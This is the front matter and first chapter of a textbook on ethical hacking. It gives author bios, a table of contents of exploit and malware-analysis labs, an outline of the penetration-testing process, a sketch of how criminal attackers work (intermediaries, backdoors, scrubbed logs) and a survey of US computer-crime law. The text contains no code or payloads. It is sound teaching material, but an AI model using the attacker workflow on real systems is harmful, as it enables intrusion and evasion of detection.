Chris Eagle is a senior lecturer in the Computer Science Department at the Naval Postgraduate School (NPS) in Monterey, California. A computer engineer/scientist for 29 years, his research interests include computer network attack and defense, computer forensics, and reverse/anti-reverse engineering. He can often be found teaching at Black Hat or spending late nights working on capture the flag at Defcon.
Jonathan Ness, CHFI, is a lead software security engineer in Microsoft’s Security Response Center (MSRC). He and his coworkers ensure that Microsoft’s security updates comprehensively address reported vulnerabilities. He also leads the technical response of Microsoft’s incident response process that is engaged to address publicly disclosed vulnerabilities and exploits targeting Microsoft software. He serves one weekend each month as a security engineer in a reserve military unit.
Branko Spasojevic is a security engineer at Google. Before that he worked as a reverse engineer for Symantec where he analyzed various threats and APT groups.
Ryan Linn, CISSP, CSSLP, MCSE, CCNP-Security, OSCE, has more than 15 years of experience in information security. He has worked as a technical team leader, database administrator, Windows and UNIX systems administrator, network engineer, web application developer, systems programmer, information security engineer, and is currently a managing consultant doing network penetration testing. Ryan has delivered his research about ATM security, network protocol attacks, and penetration testing tactics at numerous conferences, including Black Hat, Defcon, DerbyCon, Shmoocon, and SecTor to name a few. He is also an open source project contributor for projects such as Metasploit, Ettercap, and the Browser Exploitation Framework.
Stephen Sims is a senior instructor and course author with the SANS Institute. He has written multiple courses on penetration testing, exploit development, and reverse engineering, and currently lives in the San Francisco Bay Area working as a consultant. He regularly speaks internationally at conferences and organizations ranging from RSA and OWASP AppSec to the ThaiCERT and Australian Information Security Association (AISA). Previously, Stephen spent many years working as a security architect and engineer at various Fortune 500 companies.
Disclaimer: The views expressed in this book are those of the authors and not of the U.S. government, the Microsoft Corporation, or any other Company mentioned herein.
Rudolph Araujo is a director of product marketing at FireEye, where he focuses on defining the messaging and go-to-market strategies for the various FireEye security products and services. Rudolph has many years of software development experience on UNIX and Windows. Prior to joining FireEye, he was a director of professional services at McAfee. As part of that role, he led McAfee and Foundstone Professional Services in a number of regions, including, most recently, the Western United States. He was also responsible for leading the software and application security service lines and led some of the largest security assessment projects such as audits of automobile and farm equipment electronic security, telematics security assessments, and security reviews of software systems such as virtualization hypervisors and hardware diagnostics. Rudolph has a master’s degree from Carnegie Mellon University specializing in information security. He is a contributor to a number of industry journals such as Software Magazine, where he writes a column on security. His work has also been published in academic journals as well as IEEE’s Security & Privacy Magazine. He has been honored for the last 10 years in a row with the Microsoft Security MVP Award in recognition of his thought leadership and contributions to the security communities.
Sergio Humberto Lopez Lopez is the founder and CEO of White Hat Consultores. For the past 12 years, he has focused on leading information security projects and services for Mexican and Latin-American companies, specifically for financial, government, and national security institutions. He is a professional consultant who holds the CISSP, CISM, and OSCP certifications, and has worked with several technology manufacturers such as CISCO, 3Com, and HP. He likes to spend his time pursuing business endeavors, researching hacking techniques, playing chess, and studying mathematics. Sergio holds a bachelor’s degree in physics and mathematics in ESFM, IPN and a master’s degree in electrical engineering from CINVESTAV in Mexico City.
Part I Crash Course: Preparing for the War
Chapter 1 Ethical Hacking and the Legal System
Chapter 2 Programming Survival Skills
Chapter 4 Advanced Analysis with IDA Pro
Chapter 6 Shellcode Strategies
Chapter 7 Writing Linux Shellcode
Part II From Vulnerability to Exploit
Chapter 8 Spoofing-Based Attacks
Chapter 9 Exploiting Cisco Routers
Chapter 10 Basic Linux Exploits
Chapter 11 Advanced Linux Exploits
Chapter 13 Bypassing Windows Memory Protections
Chapter 14 Exploiting the Windows Access Control Model
Cahpter 15 Exploiting Web Applications
Chapter 16 Exploiting IE: Smashing the Heap
Chapter 17 Exploiting IE: Use-After-Free Technique
Chapter 18 Advanced Client-Side Exploitation with BeEF
Chapter 19 One-Day Exploitation with Patch Diffing
Part III Advanced Malware Analysis
Chapter 20 Dissecting Android Malware
Chapter 21 Dissecting Ransomware
Chapter 22 Analyzing 64-bit Malware
Part I Crash Course: Preparing for the War
Chapter 1 Ethical Hacking and the Legal System
Why You Need to Understand Your Enemy’s Tactics
Recognizing Trouble When It Happens
The Penetration Testing Process
What Would an Unethical Hacker Do Differently?
Understanding Individual Cyberlaws
The Controversy of “Hacking” Tools
Different Teams and Points of View
Organization for Internet Safety
Chapter 2 Programming Survival Skills
Putting the Pieces of Memory Together
Why Bother with Reverse Engineering?
Reverse Engineering Considerations
The Utility of Source Code Auditing Tools
Automated Source Code Analysis
Manual Auditing of Binary Code
Automated Binary Analysis Tools
Chapter 4 Advanced Analysis with IDA Pro
Statically Linked Programs and FLAIR
Example 4-1: Decrypting Strings in Place
Lab 5-1: Collecting Samples from the Internet Archive
Choosing the Optimal Template Set with Code Coverage
Lab 5-2: Selecting the Best Samples for Fuzzing
Lab 5-3: Mutation Fuzzing with Peach
Chapter 6 Shellcode Strategies
Other Shellcode Considerations
Chapter 7 Writing Linux Shellcode
Shell-Spawning Shellcode with execve
Implementing Port-Binding Shellcode
Assembly Program to Establish a Socket
Implementing Reverse Connecting Shellcode
Reverse Connecting Assembly Program
Structure of Encoded Shellcode
Automating Shellcode Generation with Metasploit
Generating Shellcode with Metasploit
Encoding Shellcode with Metasploit
Part II From Vulnerability to Exploit
Chapter 8 Spoofing-Based Attacks
Lab 8-1: ARP Spoofing with Ettercap
Lab 8-2: DNS Spoofing with Ettercap
NetBIOS Name Spoofing and LLMNR Spoofing
Lab 8-3: Attacking NetBIOS and LLMNR with Responder
Cracking NTLMv1 and NTLMv2 Hashes
Chapter 9 Exploiting Cisco Routers
Attacking Community Strings and Passwords
Lab 9-1: Guessing Credentials with Ncrack and Metasploit
Lab 9-2: Guessing Community Strings with Onesixtyone and Metasploit
Lab 9-3: Downloading Configuration Files with Metasploit
Lab 9-4: Modifying Configurations with SNMP and TFTP
Attacking Cisco Type 7 Passwords
Lab 9-5: Cracking Type 7 Passwords with Cain
Lab 9-6: Cracking Type 7 Passwords with Metasploit
Attacking Cisco Type 5 Passwords
Lab 9-7: Attacking Cisco Type 5 Passwords with John the Ripper
Lab 9-8: Setting Up a GRE Tunnel
Lab 9-9: Routing Traffic over a GRE Tunnel
Maintaining Access on Cisco Devices
Chapter 10 Basic Linux Exploits
Ramifications of Buffer Overflows
Local Buffer Overflow Exploits
Lab 10-2: Components of the Exploit
Lab 10-3: Exploiting Stack Overflows from the Command Line
Lab 10-4: Exploiting Stack Overflows with Generic Exploit Code
Lab 10-5: Exploiting Small Buffers
Lab 10-6: Building Custom Exploits
Chapter 11 Advanced Linux Exploits
Lab 11-1: Reading from Arbitrary Memory
Lab 11-2: Writing to Arbitrary Memory
Lab 11-3: Changing Program Execution
Lab 11-4: Bypassing Stack Protection
Lab 11-5: Return to libc Exploits
Lab 11-6: Maintaining Privileges with ret2libc
Compiling and Debugging Windows Programs
Lab 12-1: Compiling on Windows
Debugging on Windows with Immunity Debugger
Lab 12-2: Crashing the Program
Exploit Development Process Review
Lab 12-3: Exploiting ProSSHD Server
Understanding Structured Exception Handling (SEH)
Chapter 13 Bypassing Windows Memory Protections
Understanding Windows Memory Protections (XP SP3, Vista, 7, 8, Server 2008, and Server 2012)
Stack-Based Buffer Overrun Detection (/GS)
Safe Structured Exception Handling (SafeSEH)
SEH Overwrite Protection (SEHOP)
Data Execution Prevention (DEP)
Address Space Layout Randomization (ASLR)
Enhanced Mitigation Experience Toolkit (EMET)
Bypassing Windows Memory Protections
Chapter 14 Exploiting the Windows Access Control Model
Why Access Control Is Interesting to a Hacker
Most People Don’t Understand Access Control
Vulnerabilities You Find Are Easy to Exploit
You’ll Find Tons of Security Vulnerabilities
How Windows Access Control Works
Tools for Analyzing Access Control Configurations
Dumping the Security Descriptor
Special SIDs, Special Access, and “Access Denied”
Analyzing Access Control for Elevation of Privilege
Attack Patterns for Each Interesting Object Type
Attacking Weak DACLs in the Windows Registry
Attacking Weak Directory DACLs
What Other Object Types Are Out There?
Enumerating Shared Memory Sections
Enumerating Other Named Kernel Objects (Semaphores, Mutexes, Events, and Devices)
Chapter 15 Exploiting Web Applications
Overview of the Top 10 Web Vulnerabilities
Understanding the Vulnerability
Lab 15-2: Leverage Multibyte Encoding
Hunting Cross-site Scripting (XSS)
Lab 15-3: Basic XSS Injection into a JavaScript Block
Unicode Normalization Forms Attack
Lab 15-4: Leveraging Unicode Normalization
Unicode Normalization Introduction
Preparing the Environment for Testing
XSS Testing via x5s the Plug-In
Chapter 16 Exploiting IE: Smashing the Heap
Attaching the Browser to WinDbg
Lab 16-1: Heap Spray via HTML5
DOM Element Property Spray (DEPS)
Lab 16-2: Heap Spray via DEPS Technique
Forcing New Allocations by Exhausting the Cache Blocks
Lab 16-4: Basic Heap Spray with Flash
Flash Spray with Integer Vectors
Lab 16-5: Heap Spray with Flash Vectors
Leveraging Low Fragmentation Heap (LFH)
Chapter 17 Exploiting IE: Use-After-Free Technique
Dissecting Use-After-Free (UAF)
Lab 17-1: Dissecting UAF, Step by Step
Leveraging the UAF Vulnerability
Example 17-1: Connecting the Dots
Chapter 18 Advanced Client-Side Exploitation with BeEF
Lab 18-2: Using the BeEF Console
Lab 18-4: Hooking Browsers with Site Spoofing
Lab 18-5: Automatically Injecting Hooks with Shank
Lab 18-6: Fingerprinting Browsers with BeEF
Lab 18-7: Fingerprinting Users with BeEF
Lab 18-8: Fingerprinting Computers with BeEF
Lab 18-9: Exploiting Browsers with BeEF and Java
Exploiting Browsers with BeEF and Metasploit
Chapter 19 One-Day Exploitation with Patch Diffing
Introduction to Binary Diffing
Lab 19-2: Obtaining and Extracting Microsoft Patches
Lab 19-3: Diffing MS14-006 with turbodiff
Lab 19-4: Kernel Debugging MS14-006
Part III Advanced Malware Analysis
Chapter 20 Dissecting Android Malware
Example 20-1: Running APK in Emulator
Example 20-2: Black-Box APK Monitoring with Droidbox
Chapter 21 Dissecting Ransomware
Example 21-1: Dynamic Analysis
Chapter 22 Analyzing 64-bit Malware
Overview of the AMD64 Architecture
Example 22-1: Decrypting C&C Domains
Chapter 23 Next-Generation Reverse Engineering
Honeypots and Sandboxes Using TrapX
A Free Tool for Dynamic Analysis
This book has been developed by and for security professionals who are dedicated to working in an ethical and responsible manner to improve the overall security posture of individuals, corporations, and nations.
Each of the authors would like to thank the staff at McGraw-Hill Education. In particular, we would like to thank Meghan Manfre and Mary Demery. You really kept us on track and helped us through the process. Your dedication to this project was truly noteworthy. Thanks.
Daniel Regalado le gustaría agradecer primero a Dios por permitirle conocerlo y cambiar su vida, a mi esposa Diana por aguantar tantas noches sin su esposo en la recamara, por su paciencia y ternura recibida, te amo! A mis hijos Fercho y Andrick por enseñarme que la vida es bella y finalmente pero no menos importante a la Familia Regalado Arias: Fernando, Adelina, Susana Erwin y Belem que desde que empecé este libro soñé con dedicárselos y que aunque disto mucho de ser el mejor profesional ellos me hacen sentir como tal, los amo y que Viva México!
Shon Harris would like to thank the other authors and the team members for their continued dedication to this project and continual contributions to the industry as a whole. Shon would also like to thank the crazy Fairbairn sisters—Kathy Conlon, Diane Marshall, and Kristy Gorenz for their lifelong support of Shon and her efforts.
Allen Harper would like to thank his wonderful wife, Corann, and daughters, Haley and Madison, for their support and understanding. It is wonderful to see our family grow stronger in Christ each year. I love you each dearly. In addition, Allen would like to thank the members of his Church for their love and support. In particular, Ronnie Jones, Bob Poole, and Donovan Smith have been true brothers in the Lord and great friends.
Chris Eagle would like to thank all his students past, present, and future for keeping him motivated to do what he loves.
Jonathan Ness would like to thank Jessica, his amazing wife, for tolerating the long hours required for him to write this book (and hold his job, and his second job, and third “job,” and all the side projects). Thanks also to the experts who freely contributed insights for the book: Didier Stevens for the generous PDF analysis help (and for providing the free PDF analysis tools at http://blog.didierstevens.com/programs/pdf-tools), Terry McCorkle for the web vulnerabilities guidance and advice, and John Lambert for his insight into the Windows security model. Finally, Jonathan would like to thank the mentors, teachers, coworkers, pastors, family, and friends who have guided him along his way, contributing more to his success than they’ll ever know.
Branko Spasojevic would like to thank his mother, sisters, and grandparents for all the support and knowledge they passed on. Another big thanks goes to the friends and all the people who share their knowledge for free to benefit everyone. Some people who deserve special mention are: Sandra, Lina, Toni, Luka, Bojan, Leon, Ante, Hrvoje, Aleksandar, Franjo, Domagoj, Daniel, Santi, Keith, Piotr, and Andrea.
Ryan Linn would like to thank Heather for her support, encouragement, and advice as well as his family and friends for their support and for putting up with the long hours and infrequent communication while the book was coming together. Thanks also go out to Ed Skoudis for pushing me to do awesome things, and to HD, Egypt, Nate, Shawn, and all the other friends and family who have offered code assistance, guidance, and support when I’ve needed it the most.
Stephen Sims would like to thank his wife, LeAnne, and daughter, Audrey, for their ongoing support with the time needed to research, write, work, teach, and travel. Stephen would also like to thank his parents, George and Mary, and sister, Lisa, for their support from afar. Finally, a special thanks to all of the brilliant security researchers who contribute so much to the community with publications, lectures, and tools.
We, the authors, would also like to collectively thank Hex-Rays and Nicolas Falliere for the generous use of their tools IDA Pro and JEB.
I have seen enough of one war never to wish to see another.
—Thomas Jefferson
I know not with what weapons World War III will be fought, but World War IV will be fought with sticks and stones.
—Albert Einstein
The art of war is simple enough. Find out where your enemy is. Get at him as soon as you can. Strike him as hard as you can, and keep moving on.
—Ulysses S. Grant
The goal of this book is to help produce more highly skilled security professionals who are dedicated to protecting against malicious hacking activity. It has been proven over and over again that it is important to understand one’s enemies, including their tactics, skills, tools, and motivations. Corporations and nations have enemies that are very dedicated and talented. We must work together to understand the enemies’ processes and procedures to ensure we can properly thwart their destructive and malicious behavior.
The authors of this book want to provide you, the reader, with something we believe the industry needs: a holistic review of ethical hacking that is responsible and truly ethical in its intentions and material. This is why we keep releasing new editions of this book with a clear definition of what ethical hacking is and is not—something society is very confused about.
We have updated the material from the third edition and have attempted to deliver the most comprehensive and up-to-date assembly of techniques, procedures, and material with real hands-on labs that can be replicated by the readers. Twelve new chapters are presented and the other chapters have been updated.
In Part I, we prepare the readers for the war with all the necessary tools and techniques to get the best understanding of the more advanced topics. This section covers the following:
• White, black, and gray hat definitions and characteristics
• The slippery ethical issues that should be understood before carrying out any type of ethical hacking activities
• Programming, which is a must-have skill for a gray hat hacker to be able to create exploits or review source code
• Reverse engineering, which is a mandatory skill when dissecting malware or researching vulnerabilities
• Fuzzing, which is a wonderful skill for finding 0-day exploits
• Shellcodes, creating these from scratch will enable you to dissect them when you find them in the wild
In Part II, we explain advanced penetration methods and exploits that no other books cover today, with hands-on labs for testing. Many existing books cover the same old tools and methods that have been rehashed numerous times, but we have chosen to go deeper into the advanced mechanisms that hackers have used in recent 0-days. We created hands-on labs for the following topics in this section:
NOTE To ensure your system is properly configured to perform the labs, we have provided a README file for each lab as well as any files you will need to perform the labs. These files are available for download from the McGraw-Hill Professional Computing Downloads page: www.mhprofessional.com/getpage.php?c=computing_downloads.php&cat=112. Please see the Appendix for more information.
• Network attacks against Cisco routers
• ARP, DNS, NetBIOS, and LLMNR spoofing
• Advanced Linux and Windows vulnerabilities and how they are exploited
• Windows exploits updated with the monay.py PyCommand plug-in from the Corelan team
• Exploiting web applications, but instead of looking at well-known attacks (SQLi, XSS, and so on), focusing on bypassing techniques like MD5 injection, MySQL type conversion flaws, and Unicode Normalization Form attacks
• The latest working heap spray techniques with proof-of-concept source code available for replication
• Use-After-Free (UAF), which is the attacker’s vulnerability of choice when exploiting browsers in 2014, dissecting every single step of the techniques used for this real 0-day
• The Browser Exploitation Framework (BeEF) and how to hook and exploit browsers in an automated way
• Patch diffing to find nonpublic vulnerabilities by dissecting Microsoft patches
In Part III, we dedicate a full chapter to each of the latest advanced techniques for dissecting malware. We cover the following topics in this section:
• Android malware Now that this malicious code has been ported to smartphones, understanding the process for reversing and emulating this malware in a secure environment is mandatory.
• Ransomware One of the most sophisticated threats, ransomware can take full control of your Desktop or encrypt your personal information until you pay a ransom. It is imperative that you know how it works and, most importantly, how to deactivate it.
• 64-bit malware With malware being ported to 64-bit operating systems, you need to know how to reverse these kinds of binaries and the challenges that you’ll have to overcome.
• Next-generation reverse engineering The latest and greatest reverse engineering techniques are discussed as an extra bonus for readers.
If you are ready to take the next step to advance and deepen your understanding of ethical hacking, this is the book for you.
Crash Course: Preparing for the War
This book has not been compiled and written to be used as a tool by individuals who wish to carry out malicious and destructive activities. It is a tool for people who are interested in extending or perfecting their skills to defend against such attacks and damaging acts.
In this chapter, we cover the following topics:
• Why you need to understand your enemy’s tactics
• The ethical hacking process
• The rise of cyberlaw
• Vulnerability disclosure
Understanding how attacks work is one of the most challenging aspects of defensive security. By familiarizing yourself with how hackers think and operate, you can better tailor your organization’s defenses to emerging threats and trends. If you don’t test defenses against attacks, the only people who will be testing your network will be bad guys. By learning offensive security, you will be able to test your defenses and determine which aspects are operating correctly and where any gaps exist.
The criminal community is changing. Over the last few years, their motivation has evolved from the thrill of figuring out how to exploit vulnerabilities to figuring out how to make revenue from their actions and getting paid for their skills. Attackers who were out to “have fun” without any real target in mind have, to a great extent, been replaced by people who are serious about benefiting financially from their activities. Attacks are getting not only more specific, but also increasingly sophisticated. The following are just a few examples of this trend:
• In October 2013, hackers infiltrated Adobe and stole 38 million account credentials as well as encrypted credit card numbers. Portions of the data were exposed on the Internet.1
• In July 2013, Harbor Freight was hit with malware that aided in stealing card data from over 400 of its stores. This incident is one of many instances of malware being used to exfiltrate large amounts of credit card data from online retailers.2
• In May 2013, the Ponemon Institute released a report sponsored by Symantec that indicated breaches in the United States cost average companies approximately $188 per record.3 This coupled with reports that breaches resulted in more than 28,000 records being exposed mean that although attackers are making money, it’s costing companies more and more to deal with the compromises.
• At the peak of Christmas shopping in 2013, Target suffered one of the largest breaches to date. Between 40,000 and 70,000 individuals were potentially impacted by the losses. Target jumped ahead of the news reports in order to help people understand the breach as well as how the company was reacting to it. Target continues to maintain a site presence to provide information about new security measures put into place as well as how to deal with credit card fraud.4
A conservative estimate from Gartner pegs the average hourly cost of downtime for computer networks at $42,000.5 A company that suffers from a worse than average downtime of 175 hours per year can lose more than $7 million per year. Even when attacks are not newsworthy enough to be reported on TV or talked about in security industry circles, they still negatively affect companies’ bottom lines.
In addition to attackers who are trying to profit, some attackers are politically motivated. These attacks are labeled hacktivism. Both legal and illegal methods can be used to portray political ideology. Is it right to try to influence social change through the use of technology? Is web defacement covered under freedom of speech? Is it wrong to carry out a virtual “sit in” on a site that provides illegal content? During the 2009 Iran elections, was it unethical for an individual to set up a site that revealed discontent about the potential corrupt government elections? When Israeli invaded Gaza, many website defacements, DoS attacks, and website hijackings occurred. One’s viewpoint determines what is ethical or not.
Some attackers also create and sell zero-day attacks. A zero-day attack is one for which there is currently no fix available. Whoever is running the particular software that contains that exploitable vulnerability is exposed, with little or no protection. The code for these types of attacks are advertised on special websites and sold to other attackers or organized crime rings.
Network administrators, engineers, and security professionals must be able to recognize when an attack is underway or when one is imminent. It may seem like it should be easy to recognize an attack as it is happening—but only for the very “noisy” or overwhelming attacks such as denial-of-service (DoS) attacks. Many attackers fly under the radar and go unnoticed by security devices and security staff. By knowing how different types of attacks work, you can properly recognize and stop them.
You also need to know when an attack may be around the corner. If network staff is educated on attacker techniques and they see a ping sweep followed a day later by a port scan, they know their systems may soon be under attack. Many activities lead up to different types of attacks, so understanding these will help a company protect itself. The argument can be made that we now have more automated security products that identify these types of activities so we don’t have to see them coming. But, depending on the software, those activities may not be put in the necessary context and the software may make a dangerous decision. Computers can outperform any human on calculations and repetitive tasks, but we still have the ability to make necessary judgment calls because we understand the grays in life and do not just see things in 1s and 0s.
Hacking tools are really just software tools that carry out some specific types of procedure to achieve a desired result. The tools can be used for good (defensive) purposes or for bad (offensive) purposes. The good and the bad guys use the same exact toolset; the difference is their intent when operating these tools. It is imperative for security professionals to understand how to use these tools and how attacks are carried out if they are going to be of any use to their customers and to the industry.
To protect themselves, organizations may want to understand the impact and ability of an attacker. In this case, they may employ an ethical hacker, also known as a penetration tester, to simulate an attack against the environment. The techniques that penetration testers employ are designed to emulate those of real attackers without causing damage; they enable organizations to better protect themselves against attack. But customers and aspiring hackers need to understand how this process works.
By defining penetration testing activities, stages, and steps, you can set expectations between yourself as a tester and your customer. Customers may not be external to an organization; they may be internal as well. Regardless of who you are testing and why, establishing scope and a common language helps those impacted understand what you are doing and why and smooths the process by reducing misunderstandings.
Before describing the process of penetration testing, we need to discuss the difference between penetration testing and vulnerability assessment. These activities have different goals, but are often confused with one another. During a vulnerability assessment, some type of automated scanning product is used to probe the ports and services on a range of IP addresses. Most of these products can also test for the type of operating system and application software running and the versions, patch levels, user accounts, and services that are also running. These findings are matched up with correlating vulnerabilities in the product’s database. The end result is a large pile of data that basically states, “Here is a list of your vulnerabilities and here is a list of things you need to do to fix them.”
The problem with most vulnerability scans is, although they indicate the severity of a vulnerability, they rarely indicate its impact. This is where penetration testing comes in. Vulnerability scanning allows you to identity a piece of software as being vulnerable to exploit; a penetration test takes this further by exploiting vulnerabilities and, for example, accessing sensitive information. Most vulnerability scanners indicate what might be vulnerable based on versioning and some more invasive checks, but a penetration test indicates whether the vulnerability scanner finding is real or a false positive.
When penetration testers attack, their ultimate goal is usually to break into a system and hop from system to system until they “own” the domain or environment. Unlike a vulnerability assessment, a penetration test does not stop with the identification of a possible vulnerability. Penetration testers leverage identified vulnerabilities until they own the domain or environment. Being “owned” means either having root privileges on the most critical Unix or Linux system or owning the domain administrator account that can access and control all of the resources on the network. Testers do this to show the customer (company) what an actual attacker can do under the circumstances and the network’s current security posture.
Many times, while a penetration tester is carrying out her procedures to gain total control of the network, she will pick up significant trophies along the way. These trophies can include the CEO’s passwords, company trade-secret documentation, administrative passwords to all border routers, documents marked “confidential” that are held on the CFO’s and CIO’s laptops, or the combination to the company vault. These trophies are collected along the way so the decision makers understand the ramifications of these vulnerabilities. A security professional can talk for hours to the CEO, CIO, or COO about services, open ports, misconfigurations, and potential vulnerabilities without making a point that this audience would understand or care about. But showing the CFO her next year’s projections, showing the CIO all of the blueprints to next year’s product line, or telling the CEO that his password is “IAmWearingPanties,” will likely inspire them to learn more about firewalls and other countermeasures that should be put into place.
CAUTION No security professional should ever try to embarrass customers or make them feel inadequate for their lack of security. This is why the security professional has been invited into the environment. She is a guest and is there to help solve the problem, not point fingers. Also, in most cases, any sensitive data should not be read by the penetration testing team because of the possibilities of future lawsuits pertaining to the use of confidential information.
In this book, we cover advanced vulnerability detection, exploitation tools, and sophisticated penetration techniques. Then we’ll dig into the programming code to show you how skilled attackers identify vulnerabilities and develop new tools to exploit their findings. Let’s take a look at the ethical penetration testing process and see how it differs from that of unethical hacker activities.
Once network administrators, engineers, and security professionals understand how attackers work, they can emulate their activities to carry out a useful penetration test. But why would anyone want to emulate an attack? Because this is the only way to truly test an environment’s security level—you must know how it will react when a real attack is being carried out.
This book is laid out to walk you through these different steps so you can understand how many types of attacks take place. It can help you develop methodologies for emulating similar activities to test your company’s security posture.
Just in case you choose to use the information in this book for unintended purposes (malicious activity), later in this chapter, we will also cover several federal laws that have been put into place to scare you away from this activity. A wide range of computer crimes is taken seriously by today’s court system, and attackers are receiving hefty fines and jail sentences for their activities. Don’t let that be you. There is just as much fun and intellectual stimulation to be had working as a good guy—and no threat of jail time!
The penetration tester’s motivation for testing is going to be driven by the client. Whether it’s to access sensitive information, provide additional justification for ongoing projects, or to just test the security of the organization, it’s important to understand what the client is looking for before testing starts. Once you understand what the goals are, directing the rest of the testing stages is much easier. Let’s look at the typical steps in a penetration test.
1. Ground rules Establish the ground rules:
• Set expectations and contact information between testers and customers.
• Identify the parties involved and who is aware of the test.
• Set start and stop dates and blackout periods.
• Get formalized approval and a written agreement, including scope, signatures, and legal requirements, frequently called a Statement of Work (SOW).
TIP Keep this document handy during testing. You may need it as a “get out of jail free” card
2. Passive scanning Gather as much information about the target as possible while maintaining zero contact between the penetration tester and the target. Passive scanning, otherwise known as Open Source Intelligence (OSINT), can include
• Social networking sites
• Online databases
• Google, Monster.com, etc.
• Dumpster diving
3. Active scanning and enumeration Probe the target’s public exposure with scanning tools, which might include
• Commercial scanning tools
• Network mapping
• Banner grabbing
• War dialing
• DNS zone transfers
• Sniffing traffic
• Wireless war driving
4. Fingerprinting Perform a thorough probe of the target systems to identify
• Operating system type and patch level
• Applications and patch level
• Open ports
• Running services
• User accounts
5. Selecting target system Identify the most useful target(s).
6. Exploiting the uncovered vulnerabilities Execute the appropriate attack tools targeted at the suspected exposures.
• Some may not work.
• Some may kill services or even kill the server.
• Some may be successful.
7. Escalating privilege Escalate the security context so the ethical hacker has more control.
• Gaining root or administrative rights
• Using cracked password for unauthorized access
• Carrying out buffer overflow to gain local versus remote control
8. Documenting and reporting Document everything found, how it was found, the tools that were used, vulnerabilities that were exploited, the timeline of activities and successes, and so on.
NOTE A more detailed approach to the attacks that are part of each methodology are included throughout the book.
1. Target selection
• Motivated by a grudge or for fun or profit.
• There are no ground rules, no hands-off targets, and the security team is definitely blind to the upcoming attack.
2. Intermediaries
• The attacker launches his attack from a different system (intermediary) than his own, or a series of other systems, to make it more difficult to track back to him in case the attack is detected.
• Intermediaries are often victims of the attacker as well.
3. Penetration testing steps described in the previous section
• Scanning
• Footprinting
• Selecting target system
• Fingerprinting
• Exploiting the uncovered vulnerabilities
• Escalating privilege
4. Preserving access
• This involves uploading and installing a rootkit, backdoor, Trojaned applications, and/or bots to assure that the attacker can regain access at a later time.
5. Covering tracks
• Scrubbing event and audit logs
• Hiding uploaded files
• Hiding the active processes that allow the attacker to regain access
• Disabling messages to security software and system logs to hide malicious processes and actions
6. Hardening the system
• After taking ownership of a system, an attacker may fix the open vulnerabilities so no other attacker can use the system for other purposes.
How the attacker uses the compromised system depends on what his or her overall goals are, which could include stealing sensitive information, redirecting financial transactions, adding the systems to his or her bot network, extorting a company, and so on. The crux is that ethical and unethical hackers carry out basically the same activities only with different intentions. If the ethical hacker does not identify the hole in the defenses first, the unethical hacker will surely slip in and make himself at home.
We currently live in a very interesting time. Information security and the legal system are becoming intertwined in a way that is straining the resources of both systems. The information security world uses terms like bits, packets, and bandwidth, and the legal community uses words like jurisdiction, liability, and statutory interpretation. In the past, these two quite different sectors had their own focus, goals, and procedures and did not collide with one another. But as computers have become the new tools for doing business and for committing traditional and new crimes, the two worlds have had to approach each other independently and then interact in a new space—a space now sometimes referred to as cyberlaw.
Today’s CEOs and management not only need to worry about profit margins, market analysis, and mergers and acquisitions; now they also need to step into a world of practicing security with due care, understanding and complying with new government privacy and information security regulations, risking civil and criminal liability for security failures (including the possibility of being held personally liable for certain security breaches), and trying to comprehend and address the myriad of ways in which information security problems can affect their companies. Just as businesspeople must increasingly turn to security professionals for advice in seeking to protect their company’s assets, operations, and infrastructure, so, too, must they turn to legal professionals for assistance in navigating the changing legal landscape in the privacy and information security area. Legislators, governmental and private information security organizations, and law enforcement professionals are constantly updating laws and related investigative techniques in an effort to counter each new and emerging form of attack that the bad guys come up with. Security technology developers and other professionals are constantly trying to outsmart sophisticated attackers, and vice versa. In this context, the laws being enacted provide an accumulated and constantly evolving set of rules that attempts to stay in step with new types of crimes and how they are carried out.
Cyberlaw is a broad term encompassing many elements of the legal structure that are associated with this rapidly evolving area. The increasing prominence of cyberlaw is not surprising if you consider that the first daily act of millions of American workers is to turn on their computers (frequently after they have already made ample use of their other Internet access devices and cell phones). These acts are innocuous to most people who have become accustomed to easy and robust connections to the Internet and other networks as a regular part of life. But this ease of access also results in business risk because network openness can also enable unauthorized access to networks, computers, and data, including access that violates various laws, some of which we briefly describe in this chapter.
Cyberlaw touches on many elements of business, including how a company contracts and interacts with its suppliers and customers, sets policies for employees handling data and accessing company systems, uses computers to comply with government regulations and programs, and so on. An important subset of these laws is the group of laws directed at preventing and punishing unauthorized access to computer networks and data. This section focuses on the most significant of these laws.
Because they are expected to work in the construct the laws provide, security professionals should be familiar with these laws. A misunderstanding of these ever-evolving laws, which is certainly possible given the complexity of computer crimes, can, in the extreme case, result in the innocent being prosecuted or the guilty remaining free. And usually it is the guilty ones who get to remain free.
Many countries, particularly those whose economies have more fully integrated computing and telecommunications technologies, are struggling to develop laws and rules for dealing with computer crimes. We will cover selected US federal computer-crime laws in order to provide a sample of these many initiatives; a great deal of detail regarding these laws is omitted and numerous laws are not covered. This section is intended neither to provide a thorough treatment of each of these laws, nor to cover any more than the tip of the iceberg of the many US technology laws. Instead, it is meant to raise awareness of the importance of considering these laws in your work and activities as an information security professional. That in no way means that the rest of the world is allowing attackers to run free and wild. With just a finite number of pages, we cannot properly cover all legal systems in the world or all of the relevant laws in the United States. It is important that you spend the time necessary to fully understand the laws that are relevant to your specific location and activities in the information security area.
The following sections survey some of the many US federal computer crime statutes, including
• 18 USC 1029: Fraud and Related Activity in Connection with Access Devices
• 18 USC 1030: Fraud and Related Activity in Connection with Computers
• 18 USC 2510 et seq.: Wire and Electronic Communications Interception and Interception of Oral Communications
• 18 USC 2701 et seq.: Stored Wire and Electronic Communications and Transactional Records Access
• The Digital Millennium Copyright Act
• The Cyber Security Enhancement Act of 2002
The purpose of the Access Device Statute is to curb unauthorized access to accounts; theft of money, products, and services; and similar crimes. It does so by criminalizing the possession, use, or trafficking of counterfeit or unauthorized access devices or device-making equipment, and other similar activities (described shortly), to prepare for, facilitate, or engage in unauthorized access to money, goods, and services. It defines and establishes penalties for fraud and illegal activity that can take place through the use of such counterfeit access devices.
The elements of a crime are generally the things that need to be shown in order for someone to be prosecuted for that crime. These elements include consideration of the potentially illegal activity in light of the precise definitions of access device, counterfeit access device, unauthorized access device, scanning receiver, and other definitions that together help to define the scope of the statute’s application.
The term access device refers to a type of application or piece of hardware that is created specifically to generate access credentials (passwords, credit card numbers, long-distance telephone service access codes, PINs, and so on) for the purpose of unauthorized access. Specifically, it is defined broadly to mean
any card, plate, code, account number, electronic serial number, mobile identification number, personal identification number, or other telecommunications service, equipment, or instrument identifier, or other means of account access that can be used, alone or in conjunction with another access device, to obtain money, goods, services, or any other thing of value, or that can be used to initiate a transfer of funds (other than a transfer originated solely by paper instrument).6
